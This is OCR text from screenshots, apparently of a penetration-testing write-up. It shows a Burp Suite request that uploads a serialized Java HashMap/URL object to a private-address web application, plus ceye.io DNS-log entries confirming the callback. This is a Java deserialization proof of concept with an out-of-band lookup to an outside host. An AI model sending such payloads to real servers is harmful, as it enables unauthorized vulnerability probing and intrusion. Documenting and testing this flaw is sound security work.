 不安全 | ceye.io/records/dns
无痕模式
应用 翻译 百度 站长工具 公司 漏洞平台 文章 社区 国外 免杀 其他 app测试 阅读清单
阅读清
CEYE
Novy
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
/ Records / DNS Query
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name
Download
Reload
Clear
ID Name Remote Addr Created At (UTC+0)
257937600 vuxuvq.ceye.io 211.140.12.64 2021-10-11 05:59:11
257937599 vuxuvq.ceye.io 112.17.46.196 2021-10-11 05:59:10
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE FastJsonScan ShiroScan AES Killer
1 × ...
Go Cancel < | ▼ > | ▼
Target: http://172.20.10.14:8088
Request
Raw Params Headers Hex
Referer: http://172.20.10.14:8088/ xp?op=upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=531CF90D38AF8C9EA346259E72C2DC14
Connection: close
------WebKitFormBoundarytff7LLxYKC4UNQBS
Content-Disposition: form-data; name="attachment0"; filename="123.dat"
Content-Type: application/octet-stream
sr java.util.HashMap F
loadFactorI thresholdxp?@ w sr java.net.URL %76 r I hashCodeI portL
authorityt Ljava/lang/String;L fileq~ L hostq~ L protocolq~ L refq~ xp t vuxuvq.ceye.
iotq~ t httppxt http://vuxuvq.ceye.iox
------WebKitFormBoundarytff7LLxYKC4UNQBS
Response
Raw Headers Hex HTML Render
<tr>
<td width="17%" align="left">授权单位</td>
<td width="83%" align="left">
无
</td>
</tr>
<tr>
<td width="17%" align="left">使用单位</td>
<td width="83%" align="left">
null
</td>
</tr>
<tr>
<td align="left">企业号</td>
<td align="left">null